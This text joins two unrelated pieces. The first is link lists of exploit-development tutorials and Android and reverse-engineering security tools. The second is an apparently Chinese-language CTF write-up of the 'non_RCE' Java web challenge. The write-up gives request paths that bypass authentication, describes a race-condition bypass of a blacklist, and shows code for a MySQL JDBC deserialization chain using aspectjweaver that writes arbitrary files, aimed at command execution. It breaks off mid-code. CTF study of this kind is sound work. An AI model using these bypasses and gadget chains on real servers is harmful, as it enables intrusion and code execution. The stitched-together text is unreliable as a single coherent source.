* [Exploit writing tutorial part 10 : Chaining DEP with ROP – the Rubik’s Cube](https://www.corelan.be/index.php/2010/06/16/exploit-writing-tutorial-part-10-chaining-dep-with-rop-the-rubikstm-cube/)
* [Exploit writing tutorial part 11 : Heap Spraying Demystified](https://www.corelan.be/index.php/2011/12/31/exploit-writing-tutorial-part-11-heap-spraying-demystified/)
* Fuzzysecurity
* [Part 1: Introduction to Exploit Development](https://www.fuzzysecurity.com/tutorials/expDev/1.html)
* [Part 2: Saved Return Pointer Overflows](https://www.fuzzysecurity.com/tutorials/expDev/2.html)
* [Part 3: Structured Exception Handler (SEH)](https://www.fuzzysecurity.com/tutorials/expDev/3.html)
* [Part 4: Egg Hunters](https://www.fuzzysecurity.com/tutorials/expDev/4.html)
* [Part 5: Unicode 0x00410041](https://www.fuzzysecurity.com/tutorials/expDev/5.html)
* [Part 6: Writing W32 shellcode](https://www.fuzzysecurity.com/tutorials/expDev/6.html)
* [Part 7: Return Oriented Programming](https://www.fuzzysecurity.com/tutorials/expDev/7.html)
* [Part 8: Spraying the Heap Chapter 1: Vanilla EIP](https://www.fuzzysecurity.com/tutorials/expDev/8.html)
* [Part 9: Spraying the Heap Chapter 2: Use-After-Free](https://www.fuzzysecurity.com/tutorials/expDev/11.html)
* [Part 10: Kernel Exploitation -> Stack Overflow](http://www.fuzzysecurity.com/tutorials/expDev/14.html)
* [Part 11: Kernel Exploitation -> Write-What-Where](http://www.fuzzysecurity.com/tutorials/expDev/15.html)
* [Part 12: Kernel Exploitation -> Null Pointer Dereference](http://www.fuzzysecurity.com/tutorials/expDev/16.html)
* [Part 13: Kernel Exploitation -> Uninitialized Stack Variable](http://www.fuzzysecurity.com/tutorials/expDev/17.html)
* [Part 14: Kernel Exploitation -> Integer Overflow](http://www.fuzzysecurity.com/tutorials/expDev/18.html)
* [Part 15: Kernel Exploitation -> UAF](http://www.fuzzysecurity.com/tutorials/expDev/19.html)
* [Part 16: Kernel Exploitation -> Pool Overflow](http://www.fuzzysecurity.com/tutorials/expDev/20.html)
* [Part 17: Kernel Exploitation -> GDI Bitmap Abuse (Win7-10 32/64bit)](http://www.fuzzysecurity.com/tutorials/expDev/21.html)
* [Heap Overflows For Humans 101](http://www.fuzzysecurity.com/tutorials/mr_me/2.html)
* [Heap Overflows For Humans 102](http://www.fuzzysecurity.com/tutorials/mr_me/3.html)
* [Heap Overflows For Humans 102.5](http://www.fuzzysecurity.com/tutorials/mr_me/4.html)
* [Heap Overflows For Humans 103](http://www.fuzzysecurity.com/tutorials/mr_me/5.html)
* [Heap Overflows For Humans 103.5](http://www.fuzzysecurity.com/tutorials/mr_me/6.html)
* Securitysift
* [Windows Exploit Development – Part 1: The Basics](http://www.securitysift.com/windows-exploit-development-part-1-basics/)
* [Windows Exploit Development – Part 2: Intro to Stack Based Overflows](http://www.securitysift.com/windows-exploit-development-part-2-intro-stack-overflow/)
* [Windows Exploit Development – Part 3: Changing Offsets and Rebased Modules](http://www.securitysift.com/windows-exploit-development-part-3-changing-offsets-and-rebased-modules/)
* [Windows Exploit Development – Part 4: Locating Shellcode With Jumps](http://www.securitysift.com/windows-exploit-development-part-4-locating-shellcode-jumps/)
* [Windows Exploit Development – Part 5: Locating Shellcode With Egghunting](http://www.securitysift.com/windows-exploit-development-part-5-locating-shellcode-egghunting/)
* [Windows Exploit Development – Part 6: SEH Exploits](http://www.securitysift.com/windows-exploit-development-part-6-seh-exploits/)
* [Windows Exploit Development – Part 7: Unicode Buffer Overflows](http://www.securitysift.com/windows-exploit-development-part-7-unicode-buffer-overflows/)
* Whitehatters Academy
* [Intro to Windows kernel exploitation 1/N: Kernel Debugging](https://www.whitehatters.academy/intro-to-kernel-exploitation-part-1/)
* [Intro to Windows kernel exploitation 2/N: HackSys Extremely Vulnerable Driver](https://www.whitehatters.academy/intro-to-windows-kernel-exploitation-2-windows-drivers/)
* [Intro to Windows kernel exploitation 3/N: My first Driver exploit](https://www.whitehatters.academy/intro-to-windows-kernel-exploitation-3-my-first-driver-exploit/)
* [Intro to Windows kernel exploitation 3.5/N: A bit more of the HackSys Driver](https://www.whitehatters.academy/intro-to-windows-kernel-exploitation-more-of-the-hacksys-driver/)
* [Backdoor 103: Fully Undetected](https://www.whitehatters.academy/backdoor-103-fully-undetected/)
* [Backdoor 102](https://www.whitehatters.academy/backdoor-102/)
* [Backdoor 101](https://www.whitehatters.academy/backdoor101-vysec/)
* TheSprawl
* [corelan - integer overflows - exercise solution](http://thesprawl.org/research/corelan-integer-overflows-exercise-solution/)
* [heap overflows for humans - 102 - exercise solution](http://thesprawl.org/research/heap-overflows-humans-102-exercise-solution/)
* [exploit exercises - protostar - final levels](http://thesprawl.org/research/exploit-exercises-protostar-final/)
* [exploit exercises - protostar - network levels](http://thesprawl.org/research/exploit-exercises-protostar-network/)
* [exploit exercises - protostar - heap levels](http://thesprawl.org/research/exploit-exercises-protostar-heap/)
* [exploit exercises - protostar - format string levels](http://thesprawl.org/research/exploit-exercises-protostar-format/)
* [exploit exercises - protostar - stack levels](http://thesprawl.org/research/exploit-exercises-protostar-stack/)
* [open security training - introduction to software exploits - uninitialized variable overflow](http://thesprawl.org/research/ost-introduction-software-exploits-uninit-overflow/)
* [open security training - introduction to software exploits - off-by-one](http://thesprawl.org/research/ost-introduction-exploits-offbyone/)
* [open security training - introduction to re - bomb lab secret phase](http://thesprawl.org/research/ost-introduction-re-bomb-secret-phase/)
* [open security training - introductory x86 - buffer overflow mystery box](http://thesprawl.org/research/ost-introductory-x86-buffer-overflow-mystery-box/)
* [corelan - tutorial 10 - exercise solution](http://thesprawl.org/research/corelan-tutorial-10-exercise-solution/)
* [corelan - tutorial 9 - exercise solution](http://thesprawl.org/research/corelan-tutorial-9-exercise-solution/)
* [corelan - tutorial 7 - exercise solution](http://thesprawl.org/research/corelan-tutorial-7-exercise-solution/)
* [getting from seh to nseh](http://thesprawl.org/research/seh-to-nseh/)
* [corelan - tutorial 3b - exercise solution](http://thesprawl.org/research/corelan-tutorial-3b-exercise-solution/)
## Tools
_Disassemblers, debuggers, and other static and dynamic analysis tools._
* [angr](https://github.com/angr/angr) \- Platform-agnostic binary analysis framework developed at UCSB's Seclab.
* [BARF](https://github.com/programa-stic/barf-project) \- Multiplatform, open source Binary Analysis and Reverse engineering Framework.
* [Binary Ninja](https://binary.ninja/) \- Multiplatform binary analysis IDE supporting various types of binaries and architecturs. Scriptable via Python.
* [binnavi](https://github.com/google/binnavi) \- Binary analysis IDE for reverse engineering based on graph visualization.
* [Bokken](http://www.bokken.re/) \- GUI for Pyew and Radare.
* [Capstone](https://github.com/aquynh/capstone) \- Disassembly framework for binary analysis and reversing, with support for many architectures and bindings in several languages.
* [codebro](https://github.com/hugsy/codebro) \- Web based code browser using clang to provide basic code analysis.
* [dnSpy](https://github.com/0xd4d/dnSpy) \- .NET assembly editor, decompiler and debugger.
* [Evan's Debugger (EDB)](http://codef00.com/projects#debugger) \- A modular debugger with a Qt GUI.
* [GDB](http://www.sourceware.org/gdb/) \- The GNU debugger.
* [GEF](https://github.com/hugsy/gef) \- GDB Enhanced Features, for exploiters and reverse engineers.
* [hackers-grep](https://github.com/codypierce/hackers-grep) \- A utility to search for strings in PE executables including imports, exports, and debug symbols.
* [IDA Pro](https://www.hex-rays.com/products/ida/index.shtml) \- Windows disassembler and debugger, with a free evaluation version.
* [Immunity Debugger](http://debugger.immunityinc.com/) \- Debugger for malware analysis and more, with a Python API.
* [ltrace](http://ltrace.org/) \- Dynamic analysis for Linux executables.
* [objdump](https://en.wikipedia.org/wiki/Objdump) \- Part of GNU binutils, for static analysis of Linux binaries.
* [OllyDbg](http://www.ollydbg.de/) \- An assembly-level debugger for Windows executables.
* [PANDA](https://github.com/moyix/panda) \- Platform for Architecture-Neutral Dynamic Analysis
* [PEDA](https://github.com/longld/peda) \- Python Exploit Development Assistance for GDB, an enhanced display with added commands.
* [pestudio](https://winitor.com/) \- Perform static analysis of Windows executables.
* [Process Monitor](https://technet.microsoft.com/en-us/sysinternals/bb896645.aspx) \- Advanced monitoring tool for Windows programs.
* [Pyew](https://github.com/joxeankoret/pyew) \- Python tool for malware analysis.
* [Radare2](http://www.radare.org/r/) \- Reverse engineering framework, with debugger support.
* [SMRT](https://github.com/pidydx/SMRT) \- Sublime Malware Research Tool, a plugin for Sublime 3 to aid with malware analyis.
* [strace](http://sourceforge.net/projects/strace/) \- Dynamic analysis for Linux executables.
* [Udis86](https://github.com/vmt/udis86) \- Disassembler library and tool for x86 and x86_64.
* [Vivisect](https://github.com/vivisect/vivisect) \- Python tool for malware analysis.
* [X64dbg](https://github.com/x64dbg/) \- An open-source x64/x32 debugger for windows.
A collection of android security related resources.
A lot of work is happening in academia and industry on tools to perform
dynamic analysis, static analysis and reverse engineering of android apps.
## android-security-awesome
## ONLINE ANALYZERS
1. [AndroTotal](http://andrototal.org/)
2. [CopperDroid](http://copperdroid.isg.rhul.ac.uk/copperdroid/)
3. [Dexter](https://dexter.dexlabs.org/)
4. [SandDroid](http://sanddroid.xjtu.edu.cn/)
5. [Tracedroid](http://tracedroid.few.vu.nl/)
6. [Visual Threat](http://www.visualthreat.com/)
7. [Mobile Malware Sandbox](http://www.mobilemalware.com.br/analysis/index_en.php)
8. [MobiSec Eacus](http://www.mobiseclab.org/eacus.jsp)
9. [IBM Security AppScan Mobile Analyzer](https://appscan.bluemix.net/mobileAnalyzer) \- not free
10. [NVISO ApkScan](https://apkscan.nviso.be/)
11. [AVC UnDroid](http://www.av-comparatives.org/avc-analyzer/)
12. [Fireeye](https://fireeye.ijinshan.com/)\- max 60MB 15/day
13. [habo](https://habo.qq.com/) 10/day
14. [Virustotal](https://www.virustotal.com/)-max 128MB
15. [Fraunhofer App-ray](https://www.app-ray.com) \- not free
16. ~~[Stowaway](http://www.android-permissions.org/)~~
17. ~~[Anubis](http://anubis.iseclab.org/)~~
18. ~~[Mobile app insight](http://www.mobile-app-insight.org)~~
19. ~~[Mobile-Sandbox](http://mobile-sandbox.com)~~
20. ~~[Ijiami](http://safe.ijiami.cn/)~~
21. ~~[Comdroid](http://www.comdroid.org/)~~
22. ~~[Android Sandbox](http://www.androidsandbox.net/)~~
23. ~~[Foresafe](http://www.foresafe.com/scan)~~
## STATIC ANALYSIS TOOLS
1. [Androwarn](https://github.com/maaaaz/androwarn/) \- detect and warn the user about potential malicious behaviours developped by an Android application.
2. [ApkAnalyser](https://github.com/sonyxperiadev/ApkAnalyser)
3. [APKInspector](https://github.com/honeynet/apkinspector/)
4. [Droid Intent Data Flow Analysis for Information Leakage](https://www.cert.org/secure-coding/tools/didfail.cfm)
5. [Several tools from PSU](http://siis.cse.psu.edu/tools.html)
6. [Smali CFG generator](https://github.com/EugenioDelfa/Smali-CFGs)
7. [FlowDroid](https://blogs.uni-paderborn.de/sse/tools/flowdroid/)
8. [Android Decompiler](https://www.pnfsoftware.com/) – not free
9. [PSCout](http://pscout.csl.toronto.edu/) \- A tool that extracts the permission specification from the Android OS source code using static analysis
10. [Amandroid](http://amandroid.sireum.org/)
11. [SmaliSCA](https://github.com/dorneanu/smalisca) \- Smali Static Code Analysis
12. [CFGScanDroid](https://github.com/douggard/CFGScanDroid) \- Scans and compares CFG against CFG of malicious applications
13. [Madrolyzer](https://github.com/maldroid/maldrolyzer) \- extracts actionable data like C&C, phone number etc.
14. [SPARTA](http://www.cs.washington.edu/sparta) \- verifies (proves) that an app satisfies an information-flow security policy; built on the [Checker Framework](http://types.cs.washington.edu/checker-framework/)
15. [ConDroid](https://github.com/JulianSchuette/ConDroid) \- Performs a combination of symoblic + concrete execution of the app
## APP VULNERABILITY SCANNERS
1. [QARK](https://github.com/linkedin/qark/) \- QARK by LinkedIn is for app developers to scan app for security issues
2. [AndroBugs](https://github.com/AndroBugs/AndroBugs_Framework)
3. [Nogotofail](https://github.com/google/nogotofail)
## DYNAMIC ANALYSIS TOOLS
1. [Android DBI frameowork](http://www.mulliner.org/blog/blosxom.cgi/security/androiddbiv02.html)
2. [Android Malware Analysis Toolkit](http://www.mobilemalware.com.br/amat/download.html) \- (linux distro) Earlier it use to be an [online analyzer](http://dunkelheit.com.br/amat/analysis/index_en.html)
3. [Mobile-Security-Framework MobSF](https://github.com/ajinabraham/Mobile-Security-Framework-MobSF) \- Mobile Security Framework is an intelligent, all-in-one open source mobile application (Android/iOS) automated pen-testing framework capable of performing static, dynamic analysis and web API testing.
4. [AppUse](https://appsec-labs.com/AppUse/) – custom build for pentesting
5. [Cobradroid](https://thecobraden.com/projects/cobradroid/) – custom image for malware analysis
6. [ViaLab Community Edition](https://www.nowsecure.com/blog/2014/09/10/introducing-vialab-community-edition/)
7. [Droidbox](https://github.com/pjlantz/droidbox)
8. [Mercury](http://labs.mwrinfosecurity.com/tools/2012/03/16/mercury/)
9. [Drozer](https://labs.mwrinfosecurity.com/tools/drozer/)
10. [Taintdroid](https://appanalysis.org/download.html) \- requires AOSP compilation
11. [Xposed](https://forum.xda-developers.com/showthread.php?t=1574401) \- equivalent of doing Stub based code injection but without any modifications to the binary
12. [Android Hooker](https://github.com/AndroidHooker/hooker) \- API Hooking of java methods triggered by any Android application (requires the Substrate Framework)
13. [Android tamer](https://androidtamer.com/) \- custom image
14. [Droidscope](https://code.google.com/p/decaf-platform/wiki/DroidScope) \- custom image for dynamic analysis
15. [CuckooDroid](https://github.com/idanr1986/cuckoo-droid) \- Android extension for Cuckoo sandbox
16. [Mem](https://github.com/MobileForensicsResearch/mem) \- Memory analysis of Android (root required)
17. [Crowdroid](http://www.ida.liu.se/labs/rtslab/publications/2011/spsm11-burguera.pdf) – unable to find the actual tool
18. [AuditdAndroid](https://github.com/nwhusted/AuditdAndroid) – android port of auditd, not under active development anymore
19. [Android Security Evaluation Framework](https://code.google.com/p/asef/) \- not under active development anymore
20. [Android Reverse Engineering](https://redmine.honeynet.org/projects/are/wiki) – ARE (android reverse engineering) not under active development anymore
21. [Aurasium](https://github.com/xurubin/aurasium) – Practical security policy enforcement for Android apps via bytecode rewriting and in-place reference monitor.
22. [Android Linux Kernel modules](https://github.com/strazzere/android-lkms) *
23. [Appie](https://manifestsecurity.com/appie/) \- Appie is a software package that has been pre-configured to function as an Android Pentesting Environment.It is completely portable and can be carried on USB stick or smartphone.This is a one stop answer for all the tools needed in Android Application Security Assessment and an awesome alternative to existing virtual machines.
24. [StaDynA](https://github.com/zyrikby/StaDynA) \- a system supporting security app analysis in the presence of dynamic code update features (dynamic class loading and reflection). This tool combines static and dynamic analysis of Android applications in order to reveal the hidden/updated behavior and extend static analysis results with this information.
25. [DroidAnalytics](https://github.com/zhengmin1989/DroidAnalytics) \- incomplete
26. [Vezir Project](https://github.com/oguzhantopgul/Vezir-Project) \- Virtual Machine for Mobile Application Pentesting and Mobile Malware Analysis
## REVERSE ENGINEERING
1. [Smali/Baksmali](https://github.com/JesusFreke/smali) – apk decompilation
2. [emacs syntax coloring for smali files](https://github.com/strazzere/Emacs-Smali)
3. [vim syntax coloring for smali files](http://codetastrophe.com/smali.vim)
4. [AndBug](https://github.com/swdunlop/AndBug)
5. [Androguard](https://github.com/androguard/androguard) – powerful, integrates well with other tools
6. [Apktool](https://ibotpeaches.github.io/Apktool/) – really useful for compilation/decompilation (uses smali)
7. [Android Framework for Exploitation](https://github.com/appknox/AFE)
8. [Bypass signature and permission checks for IPCs](https://github.com/iSECPartners/Android-KillPermAndSigChecks)
9. [Android OpenDebug](https://github.com/iSECPartners/Android-OpenDebug) – make any application on device debuggable (using cydia substrate).
10. [Dare](http://siis.cse.psu.edu/dare/index.html) – .dex to .class converter
11. [Dex2Jar](https://github.com/pxb1988/dex2jar) \- dex to jar converter
12. [Enjarify](https://github.com/google/enjarify) \- dex to jar converter from Google
13. [Dedexer](http://dedexer.sourceforge.net)
14. [Fino](https://github.com/sysdream/fino)
15. [Indroid](https://bitbucket.org/aseemjakhar/indroid) – thread injection kit
16. [IntentSniffer](https://www.nccgroup.trust/us/about-us/resources/intent-sniffer/)
17. [Introspy](https://github.com/iSECPartners/Introspy-Android)
18. [Jad](http://varaneckas.com/jad/) \- Java decompiler
19. [JD-GUI](https://github.com/java-decompiler/jd-gui) \- Java decompiler
20. [CFR](http://www.benf.org/other/cfr/) \- Java decompiler
21. [Krakatau](https://github.com/Storyyeller/Krakatau) \- Java decompiler
22. [Procyon](https://bitbucket.org/mstrobel/procyon/wiki/Java%20Decompiler) \- Java decompiler
23. [FernFlower](https://github.com/fesh0r/fernflower) \- Java decompiler
24. [Redexer](https://github.com/plum-umd/redexer) – apk manipulation
25. [Smali viewer](http://blog.avlyun.com/wp-content/uploads/2014/04/SmaliViewer.zip)
26. [ZjDroid](https://github.com/BaiduSecurityLabs/ZjDroid) (no longer available), [fork/mirror](https://github.com/yangbean9/ZjDroid)
27. [Simplify Android deobfuscator](https://github.com/CalebFenton/simplify)
28. [Bytecode viewer](https://github.com/Konloch/bytecode-viewer)
29. [Radare2](https://github.com/radare/radare2)
## FUZZ TESTING
1. [IntentFuzzer](https://www.nccgroup.trust/us/about-us/resources/intent-fuzzer/)
2. [Radamsa Fuzzer](https://github.com/anestisb/radamsa-android)
3. [Honggfuzz](https://github.com/google/honggfuzz)
4. [An Android port of the melkor ELF fuzzer](https://github.com/anestisb/melkor-android)
5. [Media Fuzzing Framework for Android](https://github.com/fuzzing/MFFA)
## APP REPACKAGING DETECTORS
1. [FSquaDRA](https://github.com/zyrikby/FSquaDRA) \- a tool for detection of repackaged Android applications based on app resources hash comparison.
## Exploitable Vulnerabilties
1. [Vulnerability Google doc](https://docs.google.com/spreadsheet/pub?key=0Am5hHW4ATym7dGhFU1A4X2lqbUJtRm1QSWNRc3E0UlE&single=true&gid=0&output=html)
2. [Root Exploits (from Drozer issue #56)](https://github.com/mwrlabs/drozer/issues/56)
## SAMPLE SOURCES
1. [contagio mini dump](http://contagiominidump.blogspot.com)
2. [Android malware github repo](https://github.com/ashishb/android-malware)
3. [Open Source database](https://code.google.com/p/androguard/wiki/DatabaseAndroidMalwares)
4. [Drebin](http://user.informatik.uni-goettingen.de/~darp/drebin/)
5. [Admire](http://admire.necst.it/)
6. [MalGenome](http://www.malgenomeproject.org/policy.html) \- contains 1260 malware samples categorized into 49 different malware families, free for research purpose.
7. [VirusTotal Malware Intelligence Service](https://www.virustotal.com/en/about/contact/) \- powered by VirusTotal,not free
## Reading material
1. [Android Security (and Not) Internals](http://www.zhauniarovich.com/pubs.html)
2. [Android security related presentations](https://github.com/jacobsoo/AndroidSlides)
3. [A good collection of static analysis papers](https://tthtlc.wordpress.com/2011/09/01/static-analysis-of-android-applications/)
## MARKET CRAWLERS
1. [Google play crawler (Java)](https://github.com/Akdeniz/google-play-crawler)
2. [Google play crawler (Python)](https://github.com/egirault/googleplay-api)
3. [Google play crawler (Node) ](https://github.com/dweinstein/node-google-play) \- get app details and download apps from official Google Play Store.
4. [Aptoide downloader (Node)](https://github.com/dweinstein/node-aptoide) \- download apps from Aptoide third-party Android market
5. [Appland downloader (Node)](https://github.com/dweinstein/node-appland) \- download apps from Appland third-party Android market
## MISC TOOLS
1. [smalihook](http://androidcracking.blogspot.com/2011/03/original-smalihook-java-source.html)
2. [APK-Downloader](http://codekiem.com/2012/02/24/apk-downloader/)
3. [AXMLPrinter2](http://code.google.com/p/android4me/downloads/detail?name=AXMLPrinter2.jar) \- to convert binary XML files to human-readable XML files
4. [adb autocomplete](https://romannurik-code.googlecode.com/git/bash_completion/adb)
5. [Dalvik opcodes](http://pallergabor.uw.hu/androidblog/dalvik_opcodes.html)
6. [Opcodes table for quick reference](http://www.xchg.info/corkami/opcodes_tables.pdf)
7. [ExploitMe Android Labs](http://securitycompass.github.io/AndroidLabs/setup.html) \- for practice
8. [GoatDroid](https://github.com/jackMannino/OWASP-GoatDroid-Project) \- for practice
9. [mitmproxy](https://github.com/mitmproxy/mitmproxy)
10. [dockerfile/androguard](https://github.com/dweinstein/dockerfile-androguard)
11. [Android Vulnerability Test Suite](https://github.com/nowsecure/android-vts) \- android-vts scans a device for set of vulnerabilities
## Good Tutorials
1. [Android Reverse Engineering 101 by Daniele Altomare](http://www.fasteque.com/android-reverse-engineering-101-part-1/)
# Other Awesome Lists
Other amazingly awesome lists can be found in the [awesome-awesomeness](https://github.com/bayandin/awesome-awesomeness) list.
* * * | 社区文章 |
# 非攻——non RCE 题目分析
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
最近在恶补反序列化的知识点,mysql
jdbc反序列化漏洞也是一个比较经典的漏洞。学习的过程中正好发现AntCTFxD^3CTF有道赛题把这个知识点出成了题目,为了了解该jdbc漏洞的利用场景,周末把环境和docker容器搭起来进行漏洞复现。同时将这道题目的知识点分模块进行学习,主要介绍环境构建、漏洞分析以及编写利用。
## 0x01 题目简介
访问首页如下图所示
题目类型为源代码审计,主要考察以下几点
1.认证绕过
2.黑名单绕过
3.Mysql JDBC反序列化利用
4.AspectJWeaver利用链构造
师傅们对本题的知识点讲解的非常透彻,有些知识点就不过多分析,因为是学习Mysql JDBC的反序列化利用姿势,所以3,4知识点将做非常详细的讲解。
## 0x02 环境搭建
老规矩,还是先从环境搭建开始。本次环境搭建涉及到两种搭建模式,一是本地直接在IDEA中执行;二是使用docker将服务集成化部署。
### 0x1 本地部署
访问该链接<https://github.com/Ant-FG-Lab/non_RCE> ,下载
项目并做如下修改
修改pom.xml中tomcat-embed-core的对应版本为8.5.70
同时设置JDK8版本的Java 环境,使用maven下载pom.xml中的依赖库即可。
找到src/main/java/launch/Main.java 运行该项目
### 0x2 docker部署
docker 涉及到编译打包操作,具体方法如下:
**1\. 编译**
右键项目打开项目配置,填写相关信息并选择编译类型为JAR
选择Build Aritfacts,编译项目并生成simple-embedded-tomcat-webapp.jar,之后部署在Docker容器中
**2\. 搭建Docker环境**
首先是基础的Java环境,利用之前的研究基础直接构建
git clone https://github.com/BabyTeam1024/Docker_JDK.git
cd Docker_JDK
./JdkDockerBuild.sh
docker-compose up -d
docker exec -it testjava_jdk_1 bash
**3\. 部署服务**
这里是自动化部署的重点,在命令启动项目,我们不能直接运行编译好的simple-embedded-tomcat-webapp.jar。因为在launch/Main.java代码中写死了项目的加载路径,所以我们需要在jar包对应的目录中做一些操作。主要影响代码如下:
因此我们需要把编译好的target/Classes放在同一目录中
最后给docker添加启动脚本
#!/bin/sh
cd /root/web
java -jar simple-embedded-tomcat-webapp.jar
制作好的docker获取方式如下
docker pull turkeys/non_rce:latest
**4\. 开启调试**
修改启动脚本,配置调试选项即可。
java -jar -agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=5005 simple-embedded-tomcat-webapp.jar
在感兴趣的地方下断点就可以逐行调试
## 0x03 题目解析
拿到题目第一眼看servlet路由关系,以及确定在路由之前所经过的filter。
### 0x1 Servlet 分析
该项目中主要两个Servlet,AdminServlet和HelloServlet
HelloServlet只是个展示界面,没有实际的功能
AdminServlet包含了连接数据库的操作,并且触发路径为/admin/importData
但是需要注意的是/admin/路由被前面的过滤器拦截处理
### 0x2 Filter 分析
包含的过滤器还是很多的
其中比较重要的是LoginFilter、AntiUrlAttackFilter
分析LoginFilter代码确定其主要功能是登录认证
@WebFilter(
filterName = "LoginFilter",
urlPatterns = {"/admin/*"}
)
public class LoginFilter implements Filter {
...
String password = req.getParameter("password"); //从http中获取password
if (password == null) {
res.sendError( HttpServletResponse.SC_UNAUTHORIZED, "The password can not be null!");
return;
}
try {
//you can't get this password forever, because the author has forgotten it.
if (password.equals(PASSWORD)) {//判断密码是否正确
filterChain.doFilter(servletRequest, servletResponse);
} else {
res.sendError(HttpServletResponse.SC_UNAUTHORIZED, "The password is not correct!"); //当密码不匹配时将会报错
}
} catch (Exception e) {
res.sendError( HttpServletResponse.SC_BAD_REQUEST, "Oops!");
}
}
从代码中可以看出我们除了爆破,基本不可能获得正确密码的。这个Filter先放这,我们回头分析。
* * *
AntiUrlAttackFilter 这个Filter很奇怪,他过滤了一些字符并替换成了空,这就很有意思。他的作用路径是/*这就意味着会处理所有请求。
### 0x3 Checker分析
Checker中存放了两个类,BlackListChecker和DataMap
打眼一看DataMap好像没什么用,而BlackListChecker则把jdbc字符串放入了黑名单。有意思的是BlackListChecker是个单例,这就意味如果处理不好就会出现条件竞争漏洞。至于为什么是单例,可以看看下面的代码
public static BlackListChecker getBlackListChecker() {
if (blackListChecker == null){//判断该类是否已经实例化
blackListChecker = new BlackListChecker();
}
return blackListChecker;
}
### 0x4 pom.xml 分析
pom.xml 是maven项目的主要依赖文件,其中会存放项目的依赖库以及版本,可通过maven自动下载和添加依赖。主要包含以下内容
<properties>
<tomcat.version>8.5.70</tomcat.version>
<mysql.connector.version>5.1.26</mysql.connector.version>
<aspectjweaver.version>1.9.2</aspectjweaver.version>
</properties>
## 0x04 解题思路
看完代码及配置文件后首先想到的是利用JDBC触发反序列化漏洞,并通过aspectjweaver利用链写入文件,配合其他姿势实现命令执行,一开始只能想到这。
那么如果要实现这一目的,会存在哪些难题?
首先是/admin路由会经过LoginFilter,之后BlackListChecker会检测jdbcUrl,并且项目中没有commons-collections:3.2.2 jar包,将任意文件写变成代码执行,主要是这四个难题,总结如下:
* 绕过认证
* 绕过jdbcUrl检测
* 构造aspectjweaver利用链
* 将任意文件写变成代码执行
### 0x1 认证绕过
还要从Filter说起,上一节说到AntiUrlAttackFilter 过滤了一些字符并替换成了空,相关逻辑如下
if (url.contains("../") && url.contains("..") && url.contains("//")) {
res.sendError(HttpServletResponse.SC_BAD_REQUEST, "The '.' & '/' is not allowed in the url");
} else if (url.contains("\20")) {
res.sendError(HttpServletResponse.SC_BAD_REQUEST, "The empty value is not allowed in the url.");
} else if (url.contains("\\")) {
res.sendError(HttpServletResponse.SC_BAD_REQUEST, "The '\\' is not allowed in the url.");
} else if (url.contains("./")) {
String filteredUrl = url.replaceAll("./", "");
req.getRequestDispatcher(filteredUrl).forward(servletRequest, servletResponse);
} else if (url.contains(";")) {
String filteredUrl = url.replaceAll(";", "");
req.getRequestDispatcher(filteredUrl).forward(servletRequest, servletResponse);
} else {
filterChain.doFilter(servletRequest, servletResponse);
}
前几个过滤之后就抛异常退出了,只有后两个过滤会继续执行路由处理,处理的方式是forward。Filter调用顺序如下,LoginFilter在AntiUrlAttackFilter之后。
一句话概括,该漏洞点在于默认的[@WebFilter](https://github.com/WebFilter
"@WebFilter")只会处理REQUEST请求,然而经过AntiUrlAttackFilter处理之后请求类型就变成了FORWARD,所以LoginFilter就不处理了直接就到Servlet。
至于发什么包,可通过代码进行分析,因为将 ./ 和 ;替换为空因此有以下组合
/admin/importData;/?jdbcUrl=x&databaseType=mysql
/admin.//importData/?jdbcUrl=x&databaseType=mysql
### 0x2 黑名单绕过
前面在题目解析的时候提过思路,因为BlackListChecker是单例模式在过滤的时候很容易发生条件竞争,将要过滤的变量修改成合法字符串从而绕过过滤。再次回顾检测机制,主要有以下代码
public String[] blackList = new String[] {"%", "autoDeserialize"};//黑名单内容
public static boolean check(String s) {
BlackListChecker blackListChecker = getBlackListChecker();
blackListChecker.setToBeChecked(s);//设置检测字符串
return blackListChecker.doCheck();
}
如果在doCheck之前可以把发送的恶意toBeChecked字符串替换掉,就能实现黑名单绕过,可以采用burpsuit或python双线程发包的方式,实现条件竞争,这里就不过多描述了。可以先把这部分检测注释掉分析下面的逻辑,如下图所示
### 0x3 利用链构造
因为使用的是Mysql JDBC反序列化,这部分内容分为触发和利用两大环节。对于此题来讲,我们只分析利用这部分内容,关于如何使用Mysql
JDBC连接触发反序列化,之后将单独开设专题进行讲解。关于利用部分的详细分析如下:
该题目中使用了aspectjweaver依赖包,在ysoserial中有相关的利用链,具体的调用栈和构造过程都比较详细,主要功能是实现文件写。
HashSet.readObject()
HashMap.put()
HashMap.hash()
TiedMapEntry.hashCode()
TiedMapEntry.getValue()
LazyMap.get()
SimpleCache$StorableCachingMap.put()
SimpleCache$StorableCachingMap.writeToPath()
FileOutputStream.write()
主要的问题在于该利用链使用了commons-collections:3.2.2,然而项目中并不存在这部分代码。笔者先是梳理了该利用链,具体细节可见 。
简单来讲上图中先分析橙色的调用链,从HashSet的readObject方法出发,通过对象间方法的调用间接调用到StoreableCachingMap的writeTopath方法。图中红色部分是对象及参数的传递关系,可以很清楚的看到在反序列化触发时的利用链调用过程。从而可以方便的分析出图中绿色部分的构造方法和构造顺序。
根据分析判断,TiedMapEntry和LazyMap一个负责hashCode方法向get方法转换,另一个负责get方法向put方法转换。我们需要在项目中找到类似功能的函数,替换commons-collections:3.2.2依赖库。
我们的目的是找到几个类中的函数最后能够形成将key的hashCode方法转成map的put方法且参数能够对应上,就算完成任务。在项目中搜索hashCode方法,结果都是DataMap中的类,笔者又细细的分析了下,感觉有戏。
找到如下调用链正好满足上面的需求
参数的调用过程如下图所示
调整过后的利用链需要注意几点,FileContent内容存放在创建DataMap的Map参数中。
HashMap wrapperMap = new HashMap();
wrapperMap.put(filename,content);
DataMap dataMap = new DataMap(wrapperMap,(Map)simpleCache);
Filename则是Entry类的创建参数key
Constructor dataMapEntryConstructor = Reflections.getFirstCtor("checker.DataMap$Entry");
Reflections.setAccessible(dataMapEntryConstructor);
Object dataMapEntry = dataMapEntryConstructor.newInstance(dataMap,filename);
完整的代码在最后一部分进行整合。
### 0x4 实现命令执行
上传文件并不是我们的最终目的,命令执行才是。那么怎么做到命令执行呢?答案是依靠反序列化中的Class.forName(详情参考<https://www.anquanke.com/post/id/245458#h3-7>),原理就是Java在反序列化的时候会执行Class.forName从文件中加载字节码到内存,这时候会触发要反序列化类的静态代码块也就是类中static声明的地方。
如果我们在服务器上写入类似的代码,那么在执行Class.forName的时候就会执行静态代码块。
package servlet;
import java.io.IOException;
import java.io.Serializable;
public class ant implements Serializable{
static {
try {
